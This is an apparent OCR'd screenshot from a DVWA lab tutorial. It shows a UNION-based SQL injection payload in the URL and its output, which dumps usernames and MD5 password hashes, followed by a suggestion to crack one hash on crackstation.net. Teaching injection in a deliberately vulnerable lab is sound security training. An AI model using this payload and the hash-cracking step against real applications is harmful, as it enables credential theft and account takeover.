 localhost/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+user
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Damn Vulnerable Web...
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: ' UNION SELECT user, password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users--
First name: smithy
Then we can take this hash format then search on crackstation.net for the password example we will select the
second user and try to break the hash
More Information